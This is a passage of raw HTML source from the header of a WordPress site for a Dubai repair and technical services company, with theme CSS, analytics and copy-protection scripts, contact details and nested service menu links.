.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='buildpress-main-css'  href='https://fasttechnicaluae.com/wp-content/themes/buildpress/style.css?ver=3.4.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #454545; }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #f7c51e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #f7c51e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #f7c51e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #f7c51e; }
.social-icons__link:hover { color: #e8b60f; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #e8b60f; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #e8b60f; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #e8b60f; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #f7c51e !important; }
a { color: #1fa7da; }
a:hover, .more-link .btn:hover { color: #1098cb; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #f7c51e; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://fasttechnicaluae.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=6.0.11' id='social-meta-tags-front-js-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="https://fasttechnicaluae.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fasttechnicaluae.com/wp-json/wp/v2/tags/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fasttechnicaluae.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fasttechnicaluae.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.7.2" />
<script type="text/javascript">var ajaxurl = "https://fasttechnicaluae.com/wp-admin/admin-ajax.php";</script> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="K8Zwn3sFg0wc5h53YMFU"/> <meta name="follow.[base64]" content="qkAW5QkgVf5HzkDDVCZx"/> <meta name="follow.[base64]" content="eRqeshLfR8CDhUEYTFQ7"/> <meta name="follow.[base64]" content="xBbBfYUGDttSnyTr0Uzh"/> <meta name="follow.[base64]" content="e0cFwaUektjenasuN6AZ"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="HSRf3zTT4ja0xE2y9bQy"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/>	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-77147915-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Commercial Electrical Services in Dubai Archives - 0564551950","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="shortcut icon" href="https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/favicon.png">
					<!-- W3TC-include-css -->
	</head>

	<body class="archive tag tag-commercial-electrical-services-in-dubai tag-77 theme-buildpress woocommerce-no-js unselectable">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						TECHNICAL SERVICES IN DUBAI					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
						<ul id="menu-top-menu" class="navigation--top  js-dropdown"><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2297"><a href="https://fasttechnicaluae.com/blog/">BLOG</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://fasttechnicaluae.com/projects/">PROJECT</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://fasttechnicaluae.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://fasttechnicaluae.com/contact-us/">CONTACT US</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://fasttechnicaluae.com">
											<img src="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png" alt="0564551950" srcset="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png, http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png 2x" class="img-responsive" width="257" height="112" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-513"><a href="https://fasttechnicaluae.com/">HOME</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://fasttechnicaluae.com/doors-windows-repair-in-dubai/">DOORS &#038; WINDOWS</a>
<ul class="sub-menu">
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2511"><a href="https://fasttechnicaluae.com/glass-door-repair-services-in-dubai/">GLASS DOOR REPAIR SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://fasttechnicaluae.com/glass-services-in-dubai/">Glass Services in Dubai</a></li>
		<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2518"><a href="https://fasttechnicaluae.com/glass-door-repair-in-dubai/">Glass Door Repair</a>
		<ul class="sub-menu">
			<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://fasttechnicaluae.com/glass-door-fixing-dubai/">Glass Door Fixing Dubai</a></li>
			<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://fasttechnicaluae.com/cheap-locksmith-dubai/">Cheap Locksmith Dubai</a></li>
			<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://fasttechnicaluae.com/locksmith-dubai-marina/">Locksmith Dubai Marina</a></li>
			<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://fasttechnicaluae.com/locksmith-price-dubai/">Locksmith Price Dubai</a></li>
			<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://fasttechnicaluae.com/door-lock-change-dubai/">Door Lock Change Dubai</a></li>
			<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://fasttechnicaluae.com/glass-door-repair-dubai/">Glass Door Services</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2525"><a href="https://fasttechnicaluae.com/window-glass-repair-dubai/">WINDOW GLASS REPAIR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://fasttechnicaluae.com/window-glass-replacement-dubai/">Window Glass Replacement Dubai</a></li>
		<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://fasttechnicaluae.com/residential-glass-door-repair-dubai/">Residential Glass Door Repair</a></li>
	</ul>
</li>
	<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460"><a href="https://fasttechnicaluae.com/garage-door-repair-and-service-in-dubai/">GARAGE DOOR REPAIR AND SERVICE</a>
	<ul class="sub-menu">
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><a href="https://fasttechnicaluae.com/garage-door-repair-service-in-dubai/">Garage Door Repair Service</a>
		<ul class="sub-menu">
			<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://fasttechnicaluae.com/garage-doors-companies-dubai/">Garage Doors Companies</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://fasttechnicaluae.com/garage-door-repair-in-dubai/">Garage Door Repair in Dubai</a></li>
			<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://fasttechnicaluae.com/automatic-garage-door-repair-in-dubai/">Automatic Garage Door Repair</a></li>
			<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/">Garage Door Cable Repair</a></li>
			<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://fasttechnicaluae.com/garage-door-opener-repair-in-dubai/">Garage Door Opener Repair in Dubai</a></li>
			<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://fasttechnicaluae.com/bent-door-panel-replacement-in-dubai/">Bent Door Panel Replacement</a></li>
			<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://fasttechnicaluae.com/bent-garage-door-tracks-in-dubai/">Bent Garage Door Tracks</a></li>
			<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://fasttechnicaluae.com/garage-door-drum-replacement/">Garage Door Drum Replacement</a></li>
			<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://fasttechnicaluae.com/gate-and-gate-opener-repair-in-dubai/">Gate and Gate Opener Repair in Dubai</a></li>
			<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://fasttechnicaluae.com/maintenance-and-repair-in-dubai/">Maintenance and Repair in Dubai</a></li>
			<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://fasttechnicaluae.com/broken-garage-door-springs/">Broken Garage Door Springs</a></li>
		</ul>
</li>
		<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://fasttechnicaluae.com/residential-garage-doors-in-dubai/">RESIDENTIAL GARAGE DOORS</a></li>
		<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://fasttechnicaluae.com/twindoor-garage-door-repair-dubai/">TwinDOOR Garage Door Repair</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://fasttechnicaluae.com/garage-door-installation-in-dubai/">Garage Door Installation</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://fasttechnicaluae.com/liftmaster-garage-door-repair-dubai/">Liftmaster Garage Door Repair in Dubai</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://fasttechnicaluae.com/crawford-garage-doors-dubai/">Crawford Garage Doors Dubai</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://fasttechnicaluae.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
